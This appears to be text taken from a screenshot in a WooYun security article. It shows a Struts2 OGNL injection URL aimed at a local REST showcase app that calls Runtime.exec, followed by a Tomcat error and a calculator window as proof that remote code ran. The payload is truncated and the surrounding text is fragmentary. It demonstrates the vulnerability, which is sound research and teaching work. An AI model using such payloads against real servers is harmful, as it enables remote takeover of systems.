 127.0.0.1:8888/struts2-rest-showcase281/orders/3/(%23mem=%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)%3f@java.lang.Runtime@getRuntime().exec(%
HTTP Status 404 - The result type class java.lang.ProcessImpl is not allowed. Use the type String, HttpHeaders or Result.
type Status report
message The result type class java.lang.ProcessImpl is not allowed. Use the type String, HttpHeaders or Result.
description The requested resource is not available.
Apache Tomcat/8.0.35
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
drops.wooyun.org